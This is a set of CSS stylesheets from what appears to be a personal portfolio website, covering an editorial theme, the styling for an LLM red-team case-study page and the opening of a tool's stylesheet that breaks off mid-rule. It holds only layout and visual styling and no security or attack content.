.editorial-more{position:relative;display:block!important;margin-left:4px;align-self:center}
.editorial-more>summary{cursor:pointer;list-style:none;min-height:42px;display:flex;align-items:center;gap:6px;padding:0 12px;border-radius:7px;font:650 .8rem Inter,sans-serif;color:var(--ed-muted)}
.editorial-more>summary::-webkit-details-marker{display:none}
.editorial-more[open]>summary,.editorial-more>summary:hover{background:var(--ed-surface-raised);color:var(--ed-text)}
.editorial-more[open]>a{display:block!important}
.editorial-more>a{display:none;padding:11px 14px!important;color:var(--ed-text)!important;text-decoration:none;font-size:.79rem;white-space:nowrap}
.editorial-more[open]{background:var(--ed-surface);border-radius:9px;box-shadow:0 10px 28px rgba(0,0,0,.2)}
.editorial-more[open]::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;border:1px solid var(--ed-hairline);border-radius:9px}
.editorial-more>a:hover{background:var(--ed-surface-raised);color:var(--ed-accent)!important}
body .sidebar .site-controls{display:flex!important;grid-area:auto!important;grid-column:auto!important;grid-row:auto!important;flex:0 0 auto;align-items:center;gap:8px!important;padding:0!important;margin:0 0 0 5px!important;border:0!important}
body .sidebar .theme-toggle,body .sidebar .mobile-menu-toggle{display:flex;align-items:center;justify-content:center;width:37px;height:37px;min-width:37px;min-height:37px;padding:0!important;border:1px solid var(--ed-hairline)!important;border-radius:9px!important;background:transparent!important;color:var(--ed-muted)!important}
body .sidebar .theme-toggle:hover,body .sidebar .mobile-menu-toggle:hover{color:var(--ed-text)!important;background:var(--ed-surface-raised)!important}
body .sidebar .control-icon{font-size:1rem!important}
body .sidebar .control-label{display:none!important}
body .sidebar .mobile-menu-toggle{display:none}
body .sidebar .lang-switch{display:flex!important;grid-area:auto!important;grid-column:auto!important;grid-row:auto!important;align-items:center;gap:2px;padding:3px!important;margin:0!important;border:1px solid var(--ed-hairline)!important;border-radius:9px!important;background:transparent!important}
body .sidebar .lang-switch button{padding:6px 7px!important;min-width:31px!important;height:30px!important;border-radius:6px!important;background:transparent!important;color:var(--ed-muted)!important;font:700 .67rem Inter,sans-serif!important}
body .sidebar .lang-switch button.active{background:var(--ed-surface-raised)!important;color:var(--ed-text)!important}
body .sidebar-status{display:none!important}
body .topline{display:none!important} /* command palette/terminal remain keyboard-accessible */
body .page{max-width:var(--ed-max)!important;width:100%;margin:0 auto!important;padding:0 42px 65px!important;min-width:0}
body .page>section,.page>.editorial-section{scroll-margin-top:110px}
body .hero{padding:clamp(58px,7vw,114px) 0 clamp(32px,4vw,62px)!important;min-height:0!important;border:0!important;background:none!important;box-shadow:none!important}
body .hero.compact{padding:55px 0 27px!important}
body .hero .hero-grid{display:block!important;max-width:100%}
body .hero .hero-copy{max-width:910px!important}
body .hero .intro-kicker{color:var(--ed-accent)!important;font:700 .68rem "JetBrains Mono",monospace!important;letter-spacing:.13em!important}
body .hero h1{font-size:clamp(2.65rem,5.6vw,5.2rem)!important;line-height:1.12!important;letter-spacing:-.065em!important;max-width:950px!important;font-weight:800!important;color:var(--ed-text)!important}
body .hero h1 .accent{color:var(--ed-accent)!important}
body .hero p:not(.intro-kicker){max-width:720px!important;color:var(--ed-muted)!important;line-height:1.78!important;font-size:clamp(.92rem,1.3vw,1.07rem)!important}
body .hero .actions{gap:10px;margin-top:26px}
body .btn{border-radius:9px!important;font-size:.81rem;min-height:41px;box-shadow:none!important}
body .btn.primary{background:#8fbfff!important;color:#0a1a2c!important;border-color:#8fbfff!important;font-weight:800}
body .btn.primary:hover{background:#b2d6ff!important}
html[data-theme="light"] body .btn.primary{background:#245b9b!important;color:#fff!important;border-color:#245b9b!important}
body .section{padding-top:clamp(47px,6vw,86px)!important}
body .section-head{margin-bottom:24px;gap:14px}
body .section-head h2,body .feature h2,body .contact-panel h2{font-size:clamp(1.65rem,2.7vw,2.6rem)!important;letter-spacing:-.055em!important;font-weight:800!important;line-height:1.18!important;color:var(--ed-text)!important}
body .meta{color:var(--ed-accent)!important;letter-spacing:.11em!important}
body .section-note,body .card p,body .about-panel p{color:var(--ed-muted)!important}
body .card,body .evidence-skill-card,body .proof-card,body .about-panel{background:var(--ed-surface)!important;border:1px solid var(--ed-hairline)!important;box-shadow:none!important;border-radius:var(--ed-radius)!important}
body .card:hover,body .evidence-skill-card:hover{box-shadow:none!important;transform:none!important}
body .card h2,body .card h3{color:var(--ed-text)!important;letter-spacing:-.035em}
body .tag{border-radius:5px!important}
body .footer{margin-top:58px;padding-top:23px;border-top:1px solid var(--ed-hairline);color:var(--ed-muted)}
.editorial-footer-links{max-width:100%;padding:30px 0 0}
.editorial-footer-social{display:flex!important;align-items:center;justify-content:flex-start;gap:7px!important;padding:0!important;margin:0!important;flex-wrap:wrap!important}
.editorial-footer-social a{display:inline-flex;align-items:center;justify-content:center;min-width:43px;height:37px;padding:0 12px;border:1px solid var(--ed-hairline);border-radius:8px;color:var(--ed-muted)!important;text-decoration:none;font-size:.72rem;font-weight:750}
.editorial-footer-social a:hover{color:var(--ed-text)!important;border-color:var(--ed-accent)}
.editorial-footer-social .social-divider{display:none!important}
.editorial-footer-social .copy-btn{display:none!important}
.editorial-shortcut-notes,.editorial-signals,.editorial-secondary-links{display:flex;align-items:center;flex-wrap:wrap;gap:12px 22px;color:var(--ed-muted)}
.editorial-shortcut-notes a,.editorial-secondary-links a{font-size:.72rem;color:var(--ed-muted);text-decoration:none}
.editorial-shortcut-notes a:hover,.editorial-secondary-links a:hover{color:var(--ed-accent);text-decoration:underline}
.editorial-signals{margin-top:48px;padding-top:20px;border-top:1px solid var(--ed-hairline);font:650 .69rem "JetBrains Mono",monospace;letter-spacing:0}
.editorial-signals strong{color:var(--ed-text)}
.editorial-hero-copy{max-width:810px}
.editorial-hero-role{font-size:.83rem;font-weight:600;color:var(--ed-muted)}
.editorial-section{padding-top:70px}
.editorial-about{max-width:860px}
.editorial-about .section-head h2{font-size:clamp(1.6rem,2.55vw,2.25rem)!important}
.editorial-about p{font-size:.9rem;color:var(--ed-muted);line-height:1.85;margin:0 0 14px}
.editorial-about p:last-child{margin-bottom:0}
.editorial-about .editorial-origin{display:inline-block;margin:0 0 16px;color:var(--ed-accent);font:700 .7rem "JetBrains Mono",monospace;letter-spacing:.05em}
.editorial-work-grid{display:grid!important;grid-template-columns:repeat(3,minmax(0,1fr))!important;gap:17px!important}
.editorial-work-grid .evidence-card{min-width:0;padding:18px!important;display:flex;flex-direction:column;gap:8px}
.editorial-work-grid .case-preview{height:175px!important;padding:10px!important;overflow:hidden;transform:none;box-shadow:none}
.editorial-work-grid .cp-top-title{font-size:.51rem!important}
.editorial-work-grid .evidence-card .actions{margin-top:auto;padding-top:10px}
.editorial-work-grid .evidence-card p{font-size:.76rem;line-height:1.65}
.editorial-work-grid .evidence-card h3{font-size:1.08rem;line-height:1.4}
.editorial-additional-work{margin-top:17px;border-top:1px solid var(--ed-hairline);padding-top:16px}
.editorial-additional-work>summary{cursor:pointer;color:var(--ed-accent);font-weight:750;font-size:.81rem;list-style:none}
.editorial-additional-work>summary::-webkit-details-marker{display:none}
.editorial-additional-work .evidence-card{max-width:600px;margin-top:20px}
body .evidence-section .section-head{align-items:start}
body .evidence-skill-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:0;border-top:1px solid var(--ed-hairline);border-bottom:1px solid var(--ed-hairline)}
body .evidence-skill-card{border:0!important;border-radius:0!important;background:none!important;padding:22px 18px 24px 0!important}
body .evidence-skill-card:nth-child(odd){border-right:1px solid var(--ed-hairline)!important}
body .evidence-skill-card:nth-child(even){padding-left:23px!important}
body .evidence-skill-card:nth-child(-n+2){border-bottom:1px solid var(--ed-hairline)!important}
body .evidence-skill-card .evidence-tech-tags span{border-color:var(--ed-hairline);font-size:.59rem}
body .evidence-skill-card h3{font-size:1.08rem}
body .evidence-experience-list{border-top:1px solid var(--ed-hairline);border-bottom:1px solid var(--ed-hairline)}
body .evidence-experience-card{border-color:var(--ed-hairline);grid-template-columns:135px 1fr;gap:35px}
body .evidence-experience-time strong{font-size:1.55rem}
.editorial-writing-list{border-top:1px solid var(--ed-hairline)}
.editorial-writing-item{display:grid;grid-template-columns:112px minmax(0,1fr) 20px;align-items:center;gap:20px;padding:22px 0;border-bottom:1px solid var(--ed-hairline);text-decoration:none!important}
.editorial-writing-item time,.editorial-writing-item .editorial-writing-category{font:650 .65rem "JetBrains Mono",monospace;color:var(--ed-muted)}
.editorial-writing-item strong{font-size:.97rem;color:var(--ed-text);font-weight:750}
.editorial-writing-item small{display:block;color:var(--ed-muted);font-size:.72rem;margin-top:7px}
.editorial-writing-item .arrow{font-size:1.25rem;color:var(--ed-accent)}
.editorial-writing-item:hover strong{color:var(--ed-accent)}
.editorial-site-index{border-top:1px solid var(--ed-hairline);padding:17px 0}
.editorial-site-index summary{cursor:pointer;color:var(--ed-muted);font-size:.73rem;font-weight:700}
.editorial-site-index .evidence-jump{border:0;margin:10px 0 0;padding:8px 0}
.editorial-site-index .evidence-jump a{font-size:.65rem}
.editorial-resource-index{padding:22px 0 0!important}
.editorial-resource-index h2{font-size:1rem!important;letter-spacing:-.01em!important}
.editorial-resource-links{display:flex;flex-wrap:wrap;gap:8px 17px;margin-top:10px}
.editorial-resource-links a{font-size:.7rem;color:var(--ed-muted);text-decoration:none}
.editorial-resource-links a:hover{color:var(--ed-accent)}
/* Evidence Atlas: sober, horizontal tabs; original keyboard interaction and anchors stay. */
body .atlas-system{display:block!important;grid-template-columns:1fr!important;overflow:visible!important;background:var(--ed-surface)!important;border:1px solid var(--ed-hairline)!important;border-radius:12px!important;box-shadow:none!important;color:var(--ed-text)!important}
body .atlas-map{min-height:0!important;overflow:visible!important;padding:18px!important;background:none!important;display:block!important}
body .atlas-map::before,body .atlas-map-lines,body .atlas-core{display:none!important}
body .atlas-topic-list{position:static!important;display:flex!important;flex-wrap:wrap;gap:8px}
body .atlas-node,body .atlas-pos-proof{position:static!important;transform:none!important;top:auto!important;left:auto!important;right:auto!important;bottom:auto!important;min-width:0!important;min-height:47px!important;width:auto!important;flex:0 1 auto!important;padding:10px 13px!important;border:1px solid var(--ed-hairline)!important;border-radius:8px!important;box-shadow:none!important;background:var(--ed-surface)!important;color:var(--ed-muted)!important;display:flex!important;flex-direction:row!important;align-items:center;gap:5px!important}
body .atlas-node:hover,body .atlas-node.is-active{background:var(--ed-surface-raised)!important;color:var(--ed-text)!important;border-color:var(--ed-accent)!important}
body .atlas-node strong{font-size:.71rem!important;color:inherit!important}
body .atlas-node .atlas-node-kicker,body .atlas-node small{display:none!important}
body .atlas-panel-shell{padding:21px 23px 24px!important;border-left:0!important;border-top:1px solid var(--ed-hairline)!important;background:transparent!important;color:var(--ed-text)!important}
body .atlas-panel-topline{color:var(--ed-muted)!important;border-color:var(--ed-hairline)!important}
body .atlas-panel-heading h3{color:var(--ed-text)!important}
body .atlas-evidence-panel>p,body .atlas-panel-method span,body .atlas-panel-footnote{color:var(--ed-muted)!important}
body .atlas-panel-method{background:var(--ed-surface-raised)!important;border-color:var(--ed-hairline)!important}
body .atlas-panel-method strong{color:var(--ed-accent)!important}
body .atlas-evidence-links a{background:transparent!important;border-color:var(--ed-hairline)!important;color:var(--ed-text)!important}
body .atlas-evidence-links a:hover{border-color:var(--ed-accent)!important;background:var(--ed-surface-raised)!important}
body .atlas-evidence-label{color:var(--ed-accent)!important}
body .evidence-case-detail{border-color:var(--ed-hairline)!important;background:var(--ed-surface)!important}
/* Inner page layouts remain recognizable but use consistent editorial spacing and contrast. */
body .grid{gap:18px}
body .feature,body .contact-panel,body .cv-sheet{border-color:var(--ed-hairline)!important;box-shadow:none!important}
body .writeup-card.featured-writeup{grid-column:auto!important}
body .recruiter-work .case-preview{border-radius:9px!important}
body .career-pathways--compact{padding-top:26px!important}
body .career-pathway{background:var(--ed-surface)!important;border-color:var(--ed-hairline)!important;box-shadow:none!important}
body .contact-panel{background:var(--ed-surface)!important;border-radius:12px!important}
body .topline+section{margin-top:0}
@media(max-width:1150px){
 body .sidebar>.editorial-header-content{min-height:72px;gap:7px}
 body .sidebar .nav>a{padding:0 8px!important;font-size:.75rem!important}
 body .sidebar .site-controls{margin-left:0!important;gap:4px!important}
 body .sidebar .lang-switch button{padding:5px!important}
 .editorial-wordmark{font-size:.99rem}
 .editorial-work-grid{grid-template-columns:repeat(2,minmax(0,1fr))!important}
}
@media(max-width:860px){
 body .sidebar>.editorial-header-content{display:grid!important;grid-template-columns:minmax(0,1fr) auto auto!important;grid-template-areas:"brand controls language" "nav nav nav";gap:0 9px;padding:10px 0!important;align-items:center}
 body .sidebar .profile{grid-area:brand!important;grid-column:1!important;grid-row:1!important}
 body .sidebar .site-controls{grid-area:controls!important;grid-column:2!important;grid-row:1!important;justify-self:end}
 body .sidebar .lang-switch{grid-area:language!important;grid-column:3!important;grid-row:1!important}
 body .sidebar .mobile-menu-toggle{display:inline-flex!important}
 body .sidebar .nav{grid-area:nav!important;grid-column:1/-1!important;grid-row:2!important;display:none!important;flex-direction:column!important;align-items:stretch!important;width:100%;padding:11px 0 7px!important;border-top:1px solid var(--ed-hairline)!important;margin-top:9px!important}
 body .sidebar.is-open .nav{display:flex!important}
 body .sidebar .nav>a{justify-content:flex-start!important;width:100%;font-size:.84rem!important;min-height:42px!important}
 body .sidebar .nav>a.active::after{display:none}
 .editorial-more{width:100%;margin:0}
 .editorial-more>summary{width:100%}
 .editorial-more[open]{box-shadow:none!important;border:1px solid var(--ed-hairline)}
 body .page{padding:0 25px 55px!important}
 body .hero{padding:48px 0 27px!important}
 .editorial-work-grid{grid-template-columns:repeat(2,minmax(0,1fr))!important}
 body .section{padding-top:52px!important}
}
@media(max-width:660px){
 body .page{padding:0 18px 50px!important}
 body .hero h1{font-size:clamp(2.35rem,10.5vw,3.2rem)!important}
 .editorial-work-grid{grid-template-columns:1fr!important}
 body .evidence-skill-grid{grid-template-columns:1fr!important}
 body .evidence-skill-card{padding:20px 0!important;border-right:0!important;border-bottom:1px solid var(--ed-hairline)!important}
 body .evidence-skill-card:nth-child(even){padding-left:0!important}
 body .evidence-skill-card:last-child{border-bottom:0!important}
 body .evidence-experience-card{grid-template-columns:1fr;gap:9px}
 .editorial-writing-item{grid-template-columns:1fr 18px;gap:8px}
 .editorial-writing-item time{grid-column:1/-1}
 .editorial-signals{gap:8px 14px;font-size:.61rem}
 body .atlas-topic-list{gap:7px}
 body .atlas-node{padding:9px 10px!important}
 body .atlas-panel-shell{padding:15px!important}
 .editorial-wordmark{font-size:.96rem}
 body .sidebar .lang-switch{padding:1px!important}
}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;transition-duration:0ms!important;animation-duration:0ms!important}}
@media print{body .sidebar,body .editorial-footer-links{display:none!important}body .page{max-width:none!important;padding:0!important}}

/* Editorial finish and desktop dropdown behavior. */
body .editorial-project-intro{padding-top:24px!important}
.editorial-project-note{padding:18px 0 20px;border-bottom:1px solid var(--ed-hairline)}
.editorial-project-note h2{max-width:850px;font-size:clamp(1.3rem,2.2vw,2rem)!important;color:var(--ed-text);margin:8px 0}
.editorial-project-note>p:not(.meta){color:var(--ed-muted);font-size:.85rem;line-height:1.75;max-width:790px}
.editorial-project-links{margin-top:12px}
.editorial-project-links summary{cursor:pointer;color:var(--ed-accent);font-size:.74rem;font-weight:750}
.editorial-project-links .editorial-resource-links{padding-top:10px}
body .editorial-resource-index{padding-top:23px!important}
body .sidebar .lang-switch{position:static!important;right:auto!important;top:auto!important;transform:none!important;justify-self:auto!important}
body .sidebar .site-controls{position:static!important}
body .sidebar .editorial-brand:focus-visible,body .sidebar .nav a:focus-visible,
body .sidebar summary:focus-visible{outline:2px solid var(--ed-accent);outline-offset:3px}
@media(min-width:861px){
 .editorial-more[open]{background:transparent!important;box-shadow:none!important}
 .editorial-more[open]::before{display:none}
 .editorial-more[open]>a{position:absolute;right:0;z-index:4;width:178px;padding:12px!important;background:var(--ed-surface);border-left:1px solid var(--ed-hairline);border-right:1px solid var(--ed-hairline);box-shadow:0 12px 18px rgba(0,0,0,.09)}
 .editorial-more[open]>a:nth-of-type(1){top:42px;border-top:1px solid var(--ed-hairline);border-radius:9px 9px 0 0}
 .editorial-more[open]>a:nth-of-type(2){top:80px;border-bottom:1px solid var(--ed-hairline);border-radius:0 0 9px 9px}
}

/* Keep the third featured case visually intentional at tablet widths. */
@media(min-width:661px) and (max-width:1150px){
 .editorial-work-grid .evidence-card:last-child{grid-column:1/-1}
 .editorial-work-grid .evidence-card:last-child .case-preview{max-width:610px;width:100%}
}

/* 2026-11-18 · Subtle blueprint grid, breathing room and hover feedback.
   Grid is CSS only, photo-free and non-interactive; links and layouts remain intact. */
body{
  background-color:var(--ed-bg)!important;
  background-image:
    radial-gradient(ellipse 780px 480px at 82% 0%,rgba(71,145,235,.085),transparent 76%),
    linear-gradient(to right,rgba(125,181,245,.064) 1px,transparent 1px),
    linear-gradient(to bottom,rgba(125,181,245,.064) 1px,transparent 1px)!important;
  background-size:auto,42px 42px,42px 42px!important;
  background-position:0 0,0 0,0 0;
  background-attachment:fixed,fixed,fixed;
}
html[data-theme="light"] body{
  background-image:
    radial-gradient(ellipse 780px 480px at 82% 0%,rgba(73,139,213,.09),transparent 76%),
    linear-gradient(to right,rgba(42,106,169,.052) 1px,transparent 1px),
    linear-gradient(to bottom,rgba(42,106,169,.052) 1px,transparent 1px)!important;
}
/* Do not compress the main call-to-action and its supporting links together. */
body .hero .hero-copy>.actions{display:flex;flex-wrap:wrap;align-items:center;gap:14px!important;margin-top:32px!important}
body .hero .hero-copy>.editorial-secondary-links{
  display:flex;align-items:center;flex-wrap:wrap;
  gap:11px 24px!important;
  max-width:500px;
  margin-top:21px!important;
  padding-top:16px;
  border-top:1px solid var(--ed-hairline);
}
body .hero .editorial-muted-link{display:inline-flex;align-items:center;gap:3px;min-height:30px;font-size:.79rem!important;font-weight:630;color:var(--ed-muted)!important;text-decoration:none!important}
body .hero .editorial-muted-link:hover,
body .hero .editorial-muted-link:focus-visible{color:var(--ed-accent)!important}
/* Clear hierarchy and more whitespace around the three featured cases. */
body #selected-work .section-head{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;gap:12px;margin-bottom:32px!important}
body #selected-work .section-note{max-width:690px!important;margin:0;color:var(--ed-muted);line-height:1.75}
body #selected-work .editorial-work-grid{column-gap:clamp(20px,2.2vw,30px)!important;row-gap:27px!important}
body #selected-work .evidence-card{
  position:relative;
  gap:13px!important;
  padding:clamp(18px,1.5vw,25px)!important;
  border-color:var(--ed-hairline)!important;
  transition:border-color .22s ease,transform .22s ease,box-shadow .22s ease!important;
}
body #selected-work .case-preview{
  height:auto!important;
  min-height:231px!important;
  padding:15px!important;
  margin:0 0 18px!important;
  overflow:hidden;
  border-radius:10px!important;
}
body #selected-work .case-preview .cp-top{gap:8px}
body #selected-work .evidence-card h3{line-height:1.4}
body #selected-work .evidence-card .actions{padding-top:17px;margin-top:auto}
/* The small arrow appears only on actual links, not on a non-clickable card. */
body .hero .actions a.btn{position:relative;padding-right:34px!important;transition:background .2s ease,border-color .2s ease,transform .2s ease!important}
body .hero .actions a.btn::after{
  content:"↗";position:absolute;right:12px;top:50%;
  color:currentColor;font-size:.91rem;line-height:1;
  opacity:0;transform:translate(-5px,-35%);
  transition:opacity .18s ease,transform .18s ease;
  pointer-events:none;
}
body .hero .editorial-muted-link::after{
  content:"↗";display:inline-block;
  color:var(--ed-accent);font-size:.82rem;line-height:1;
  opacity:0;transform:translate(-4px,3px);
  transition:opacity .18s ease,transform .18s ease;
  pointer-events:none;
}
body #selected-work .evidence-card .actions a{position:relative;transition:transform .2s ease}
body #selected-work .evidence-card .actions a::after{
  content:"↗";display:inline-block;margin-left:7px;color:currentColor;
  opacity:0;transform:translate(-4px,3px);
  transition:opacity .2s ease,transform .2s ease;
  pointer-events:none;
}
@media(hover:hover) and (pointer:fine){
 body .hero .actions a.btn:hover{transform:translateY(-2px)}
 body .hero .actions a.btn:hover::after,
 body .hero .editorial-muted-link:hover::after,
 body #selected-work .evidence-card .actions a:hover::after{opacity:1;transform:translate(0,-50%)}
 body .hero .editorial-muted-link:hover::after,
 body #selected-work .evidence-card .actions a:hover::after{transform:translate(0,0)}
 body #selected-work .evidence-card:hover{border-color:color-mix(in srgb,var(--ed-accent) 58%,var(--ed-hairline))!important;transform:translateY(-4px)!important;box-shadow:0 14px 34px rgba(3,15,35,.14)!important}
 body #selected-work .evidence-card:hover .case-preview{border-color:#608ebd}
}
body .hero .actions a.btn:focus-visible::after,
body .hero .editorial-muted-link:focus-visible::after,
body #selected-work .evidence-card .actions a:focus-visible::after{opacity:1;transform:translate(0,-50%)}
body .hero .editorial-muted-link:focus-visible::after,
body #selected-work .evidence-card .actions a:focus-visible::after{transform:translate(0,0)}
@media(max-width:860px){
 body #selected-work .section-head{margin-bottom:24px!important}
 body #selected-work .case-preview{min-height:220px!important}
}
@media(max-width:660px){
 body .hero .hero-copy>.editorial-secondary-links{gap:7px 16px!important;margin-top:20px!important;padding-top:15px}
 body #selected-work .case-preview{min-height:219px!important}
 body #selected-work .evidence-card{padding:18px!important}
}
@media(prefers-reduced-motion:reduce){
 body #selected-work .evidence-card,body .hero .actions a.btn,
 body .hero .actions a.btn::after,body .hero .editorial-muted-link::after,
 body #selected-work .evidence-card .actions a::after{transition:none!important}
 body #selected-work .evidence-card:hover,body .hero .actions a.btn:hover{transform:none!important}
}
</file>
<file: assets/llm-red-team-case.css>
/* LLM Red Team case study — scoped to its own page. */
.llm-study{--llm-ink:var(--text);--llm-accent:var(--cyan);min-width:0}
.llm-study-hero{position:relative;overflow:hidden;padding:clamp(34px,5vw,76px) clamp(23px,5vw,65px) 34px;border:1px solid var(--line);border-radius:18px;background:linear-gradient(115deg,rgba(48,136,145,.10),transparent 55%),var(--panel)}
.llm-study-hero:after{content:"AI / SECURITY";position:absolute;top:16px;right:22px;color:var(--muted);opacity:.45;font:700 .6rem "JetBrains Mono",monospace;letter-spacing:.14em}
.llm-study-eyebrow,.llm-study .meta{font:700 .67rem "JetBrains Mono",monospace;letter-spacing:.08em;color:var(--llm-accent)}
.llm-study-eyebrow span{padding:0 6px;color:var(--soft)}
.llm-study-hero h1{max-width:900px;font-size:clamp(2.2rem,5.5vw,4.9rem);font-weight:800;line-height:1.09;letter-spacing:-.065em;margin:18px 0 20px;color:var(--text)}
.llm-study-hero h1 span{color:var(--llm-accent)}
.llm-study-lede{font-size:clamp(.95rem,1.6vw,1.12rem);max-width:780px;line-height:1.76;color:var(--muted)}
.llm-study-tags{display:flex;flex-wrap:wrap;gap:8px;margin:25px 0}
.llm-study-tags span{padding:8px 11px;border-radius:6px;border:1px solid var(--line);background:var(--panel);color:var(--text);font:600 .68rem "JetBrains Mono",monospace}
.llm-study-actions{display:flex;flex-wrap:wrap;gap:9px}
.llm-study-caveat{border-top:1px solid var(--line);padding-top:19px;margin-top:32px;font-size:.77rem;color:var(--muted);line-height:1.65;max-width:780px}
.llm-study-caveat strong{color:var(--text)}
.llm-study-jump{display:flex;gap:8px;flex-wrap:wrap;margin:18px 0 8px}
.llm-study-jump a{font:700 .67rem "JetBrains Mono",monospace;text-decoration:none;border:1px solid var(--line);border-radius:999px;padding:10px 15px;color:var(--text);background:var(--panel)}
.llm-study-jump a:hover,.llm-study-jump a:focus-visible{border-color:var(--llm-accent);outline-offset:3px}
.llm-study-section{padding:clamp(37px,5vw,67px) 0;border-bottom:1px solid var(--line);scroll-margin-top:20px}
.llm-study-head{margin-bottom:22px}
.llm-study-head h2{font-size:clamp(1.5rem,3vw,2.35rem);letter-spacing:-.045em;line-height:1.22;margin:10px 0;max-width:850px}
.llm-study-intro{display:grid;grid-template-columns:1fr 1fr;gap:25px;max-width:1080px}
.llm-study-intro p,.llm-study-section-copy{font-size:.87rem;line-height:1.86;color:var(--muted);max-width:990px}
.llm-study-intro strong,.llm-study-section-copy strong{color:var(--text)}
.llm-study-principles,.llm-study-detail-grid,.llm-study-next-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:14px;margin-top:28px}
.llm-study-principles>div,.llm-study-detail-grid>article,.llm-study-next-grid>div{background:var(--panel);border:1px solid var(--line);padding:22px;border-radius:12px;min-width:0}
.llm-study-principles span,.llm-study-next-grid span{font:700 .66rem "JetBrains Mono",monospace;color:var(--llm-accent);display:block;margin-bottom:14px}
.llm-study-principles strong{display:block;font-size:.89rem}
.llm-study-principles p,.llm-study-detail-grid p,.llm-study-next-grid p{font-size:.77rem;line-height:1.76;color:var(--muted);margin:10px 0 0}
.llm-study-detail-grid{grid-template-columns:repeat(2,minmax(0,1fr))}
.llm-study-detail-grid h3,.llm-study-next-grid h3{font-size:.93rem;margin:0}
.llm-study-diagram{margin:26px 0 14px;background:var(--panel);border:1px solid var(--line);border-radius:14px;padding:17px;overflow-x:auto}
.llm-study-diagram svg{width:100%;min-width:630px;display:block}
.llm-study-diagram .llm-node{fill:var(--panel);stroke:var(--line);stroke-width:1.5}
.llm-study-diagram .llm-node-accent{fill:rgba(45,146,140,.08);stroke:#207e82;stroke-width:1.5}
.llm-study-diagram .llm-node-kicker{fill:var(--llm-accent);font:700 10px "JetBrains Mono",monospace}
.llm-study-diagram .llm-node-title{fill:var(--text);font:700 14px "Inter",sans-serif}
.llm-study-diagram .llm-node-detail{fill:var(--muted);font:11px "Inter",sans-serif}
.llm-study-diagram .llm-connector{stroke:#207e82;stroke-width:2;fill:none}
.llm-study-diagram .llm-connector-back{stroke:var(--muted);stroke-dasharray:5 5;stroke-width:1.3;fill:none;opacity:.7}
.llm-study-diagram .llm-diagram-note{fill:var(--muted);font:11px "JetBrains Mono",monospace}
.llm-study-evidence{border:1px solid var(--line);border-radius:12px;background:var(--panel);margin:23px 0;overflow:hidden}
.llm-study-evidence-row{display:grid;grid-template-columns:1.3fr .75fr 2fr;gap:12px;padding:16px 18px;border-bottom:1px solid var(--line);font-size:.78rem;line-height:1.5;color:var(--muted)}
.llm-study-evidence-row:last-child{border-bottom:0}
.llm-study-evidence-heading{background:rgba(44,139,142,.06);font:700 .65rem "JetBrains Mono",monospace;color:var(--text)}
.llm-study-evidence-row span:first-child{font-weight:700;color:var(--text)}
.llm-outcome-pass{color:var(--green)}.llm-outcome-fail{color:var(--red)}
.llm-study-boundary{padding:24px;border-left:3px solid var(--llm-accent);background:var(--panel);border-radius:0 10px 10px 0}
.llm-study-boundary strong{font-size:.89rem}
.llm-study-boundary p{color:var(--muted);font-size:.81rem;line-height:1.8;margin:9px 0 0}
.llm-study-method{display:grid;grid-template-columns:1fr 1fr;gap:18px;margin-top:25px}
.llm-study-method h3{font-size:.9rem;margin:0 0 10px}
.llm-study-method p{font-size:.8rem;line-height:1.75;color:var(--muted);margin:0}
.llm-study-roadmap{border-top:1px solid var(--line)}
.llm-study-step{display:grid;grid-template-columns:62px minmax(0,1fr);gap:24px;padding:22px 7px;border-bottom:1px solid var(--line)}
.llm-study-index{font:800 1.2rem "JetBrains Mono",monospace;color:var(--llm-accent)}
.llm-study-step h3{font-size:1rem;margin:0 0 10px}.llm-study-step h3 small{font:600 .66rem "JetBrains Mono",monospace;color:var(--llm-accent);margin-left:10px}
.llm-study-step p{color:var(--muted);font-size:.8rem;line-height:1.72;max-width:900px}
.llm-study-cta{margin:30px 0 0;padding:28px;background:var(--panel);border:1px solid var(--line);border-radius:14px;display:flex;align-items:center;justify-content:space-between;gap:25px}
.llm-study-cta h2{font-size:1.4rem;margin:8px 0}.llm-study-cta p:not(.meta){color:var(--muted);font-size:.79rem;line-height:1.72;max-width:640px}
.llm-study-cta .btn{flex-shrink:0}
@media(max-width:850px){.llm-study-intro,.llm-study-principles,.llm-study-detail-grid,.llm-study-next-grid,.llm-study-method{grid-template-columns:1fr}.llm-study-cta{display:block}.llm-study-cta .btn{margin-top:16px}}
@media(max-width:550px){.llm-study-hero{padding:55px 20px 25px}.llm-study-hero h1{font-size:2.2rem}.llm-study-evidence-row{grid-template-columns:1fr 1fr;gap:8px;padding:14px}.llm-study-evidence-row span:last-child{grid-column:1/-1}.llm-study-evidence-heading span:last-child{display:none}.llm-study-step{grid-template-columns:40px 1fr;gap:12px}.llm-study-step h3 small{display:block;margin:7px 0 0}}
</file>
<file: tools/ad-companion/editions/v0.3/style.css>
:root{--bg:#06101c;--panel:#0b192a;--panel2:#102137;--line:#243852;--line2:#1d3046;--txt:#e8f0fb;--muted:#94abc4;--dim:#6c86a5;--blue:#72b0ff;--cyan:#76d4e3;--green:#7de4b2;--warn:#ffd08d}*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;color:var(--txt);font-family:Inter,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;background:radial-gradient(circle at 80% -20%,#193a59 0,transparent 38%),linear-gradient(transparent 31px,#0a1b2c86 32px),linear-gradient(90deg,transparent 31px,#0a1b2c86 32px),var(--bg);background-size:auto,32px 32px,32px 32px,auto}button,input,select{font:inherit}button{cursor:pointer}a{color:inherit}.app-shell{max-width:1620px;margin:0 auto;padding:0 30px}.topbar{height:78px;border-bottom:1px solid var(--line);display:flex;align-items:center;justify-content:space-between;gap:20px}.brand{display:flex;align-items:center;gap:14px}.mark{display:grid;place-items:center;border:1px solid var(--blue);height:35px;width:35px;text-decoration:none;color:var(--blue);font-size:23px;font-weight:800;border-radius:9px}.brand-name{font-size:14px;font-weight:750;letter-spacing:.02em}.muted,.subtle,.hint{color:var(--muted)}.topnav{display:flex;gap:26px;font-size:13px;color:#b9cbe0}.topnav a{text-decoration:none}.topnav a:hover,.detail-footer a:hover{color:var(--cyan)}.mode-chip{display:flex;gap:9px;align-items:center;font-size:11px;border:1px solid #255b51;background:#153f3650;padding:8px 